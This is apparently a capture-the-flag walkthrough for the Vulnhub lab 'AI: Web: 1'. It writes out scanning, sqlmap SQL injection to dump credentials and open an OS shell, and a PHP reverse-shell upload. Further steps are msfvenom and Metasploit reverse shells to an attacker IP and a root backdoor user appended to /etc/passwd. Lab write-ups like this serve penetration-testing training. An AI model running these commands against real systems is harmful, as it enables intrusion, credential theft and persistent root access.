AI: Web: 1 Vulnhub Walkthrough
Today we are going to solve another CTF challenge called “AI: Web: 1”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. The credit for making this lab goes to Mohammad Ariful. Let’s start and learn how to successfully breach it. Level: Intermediate
Since these labs are available on Vulnhub Website. We will be downloading the lab from this link. Penetration Testing Methodology
Network Scanning
· Netdiscover
· Nmap
Enumeration
· Browsing HTTP Service
· Directory Bruteforce using dirb
· SQL Injection to find Credentials
Exploitation
· SQL Injection to invoke OS-Shell
Privilege Escalation
· Writable etc/passwd file
Walkthrough
Network Scanning
NOTE: For this Lab we will have to put the Network Setting of our Attacker Machine (Kali Linux) to NAT.



We will be running this lab in a Virtual Machine Player or Virtual Box. After running the lab, we used the netdiscover command tot check the IP Address of the lab.
netdiscover
This was found out to be 192.168.13.131.



Now we will run an aggressive port scan using nmap to gain the information about the open ports and the services running on the target machine.
nmap -A 192.168.13.131
We learned from the scan that we have the port 80 open which is hosting Apache httpd service. We also gained the information about a robots.txt file, /m3diNf0/, /se3reTdir777/uploads directory available to enumerate.

Since we got the port 80 open, we decided to browser the IP Address in the browser. It shows the following text” Not even Google search my contents!”.
Let’s browser another page which we got in our port scan. When we open the /m3diNf0/ in our browser we get a Forbidden Message as shown in the given image.
During our port scan, we found another directory named /se3reTdir777/uploads/. Let’s try to browser it. On opening it in our Web Browser, we get a similar Forbidden Message as earlier.


To further enumerate, we performed a Directory Bruteforce on the m3diNf0 directory. This gave us an info.php page as shown in the given image. This could be of some use.
dirb http://192.168.13.131/m3diNf0/

After finding the info.php page in the Directory bruteforce, we tried to browse this page on our browser. It opened up as shown in the given image. We will keep this aside as it gives us some valuable information for further.
Previously we tired to open the se3reTdir777/uploads. Now, we tried to browse the se3reTdir777 directory. It gives us a User ID Submission Form as shown in the image given below.
We tried to further enumerate the form by entering the “User ID” in the form, It tell us that there is an injection vulnerability here. We extracted the following information from it.:
Id : 1
First Name : admin
Last Name : admin
Now we entered User ID as 1 and captured the ongoing packet using BurpSuite. We did this because we are going to need it in the exploiting the SQL Injection through sqlmap.
We copied the request captured and created a text file and pasted it. We named the it req.txt. We will be using this request to exploit the SQL Injection. After working for a while, sql map extracted the “aiweb1” database as shown in the image given below.
sqlmap -r req.txt -D aiweb1 --dbs --batch
Now, to further enumerate, we used the --dump-all parameter. This will allow the sqlmap tool to dump all the data that it can find while exploiting the SQL Injection on our target machine.
sqlmap -r req.txt -D aiweb1 –dump-all --batch
After running the sqlmap with --dump-all parameter we get the usernames and encrypted passwords as shown in the image given below.
We copied the password form the terminal here and tried to decode them using the BurpSuite Decoder. After decoding, we have the following credentials.
Id | Username | Password |
1 | t00r | FakeUserPassw0rd |
2 | aiweb1pwn | MyEvilPass_f908sdaf9_sadfasf0sa |
3 | u3er | N0tThisOneAls0 |
Now that we have the credentials, we will try to invoke an os-shell using the sqlmap tool. Here we provided the Database name with the –os-shell as a parameter for sqlmap. After performing the exploitation, it gives us the option to choose the web application language which it supports. Here we are choosing PHP.
sqlmap -r req.txt -D aiweb1 –os-shell
Following the choice of the web application language we are asked if we want to provoke the full path disclosure. Here, we do want the full path so we answer yes. Now it asks the attacker the writable directory to be used for os shell. We chose the custom location.
Now we will use the info.php page that we found earlier. On a close inspection we found the Document Root for this particular server. We found it to be “/home/www/html/web1x443290o2sdf92213”.
So, in order to get the os shell, we will be entering this document root location into our custom location as shown in the image given below. And we got our os-shell on the target machine.
After getting the os shell, we ran the id command to check the user of which the shell is generated, Also, we tried to check if the /etc/passwd file is readable or not. It was readable. But this seemed like a dead end.
os-shell > id
os-shell > cat /etc/passwd
So, we went back to the sqlmap result. It showed us a link” /se3reTdir777/uploads/tmputvpz.php”. On opening we have the upload page as shown in the image given below. We can see that we have the browse button where we can choose the path of our file and provide the path on the victim system, the location we want the file to save.
We decided we will upload a php shell on this upload page. So, we edited the script to add the IP Address of out attacker machine.
We directed the path of the php shell and click on upload button. After clicking we see the message as shown in the given image
Now that we have successfully uploaded the shell file, it’s time to run the php file by browsing the file on the web browser as shown in the given image But we should run a .

As soon as we ran the shell, we got the shell in the netcat we started earlier. This gave us an improper shell; we will use the python one liner to convert it into proper shell. After getting the proper shell we will traverse into tmp directory. Here, we will use the LinEnum script to further enumerate the target machine as shown in the image given below.
nc -lvp 1234
python -c ‘import pty;pty.spawn(“/bin/bash”)’
www-data@aiweb:/$ cd /tmp
www-data@aiweb:/$ chmod 777 LinEnum.sh
www-data@aiweb:/$ ./LinEnum.sh

Here on a closer inspection we can see that we have the read/ write sensitive files as /etc/passwd.


As we have the /etc/passwd file writable, we will add a user in it with elevated privileges. To do this we will create the hash of that user using the openssl command. Here we created a user with salt user3, username as raj and password pass123.
openssl passwd -1 -salt user3 pass123


Now that we have the password hash let’s add our newly created user in the /etc/passwd file of the target machine. We did this using the echo command. Now let’s login as the new user. After that we traversed to the root directory to find the flag.txt as shown in the image given below.
www-data@aiweb1:/tmp$ echo ‘raj:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0::/root:/bin/bash’ >>/etc/passwd
www-data@aiweb1:/tmp$ tail /etc/passwd
www-data@aiweb1:/tmp$ su raj
www-data@aiweb1:/tmp$ cd /root
www-data@aiweb1:~# ls
www-data@aiweb1:~# cat flag.txt
II Method
We can solve the lab using another method as well. For this we will use the Metasploit Web Delivery payload. We created one with out attacker machine’s IP Address and server port. On running exploit, we will get a script as shown in the image given below.
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.13.132
msf5 exploit(multi/script/web_delivery) > set srvport 4567
msf5 exploit(multi/script/web_delivery) > exploit
We will run the script in the OS Shell we invoked earlier as shown in the image.
This gave us a meterpreter on the target machine as shown in the image given below
msf5 exploit(multi/script/web_delivery) > session 1
meterpreter > sysinfo
III Method
We could also solve this lab in yet another method, but this time we will use msfvenom for our exploitation. We will create an exploit using msfvenom using the payload cmd/unix/reverse_python. This generated a python script as shown in the image.
msfvenom -p cmd/unix/reverse_python lhost=192.168.13.132 lport=9876 R
Again, let’s get back to out OS Shell to enter the script we generated using msfvenom. We will execute the script as shown in the image given below.
Before executing we will run a netcat listener to capture the session generated through the python script. We have the shell over our target machine form this method too.
nc -lvp 9876
id
whoami
IV Method
We will try to get the shell over the target machine using another method. In this method we can execute the msfvenom generated script from the previous method. Now instead of running the netcat to capture the shell we will use Metasploit’s multi/handler. We will set the payload, IP Address and lport and run the exploit command. Now we will run the msfvenom generated script to give us the shell. Now we will use the convert shell into meterpreter.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload cmd/unix/reverse_python
msf5 exploit(multi/handler) > set lhost 192.168.13.132
msf5 exploit(multi/handler) > set lport 9876
msf5 exploit(multi/handler) > exploit
msf5 exploit(multi/handler) > sessions -u 1
msf5 exploit(multi/handler) > sessions 2
meterpreter > sysinfo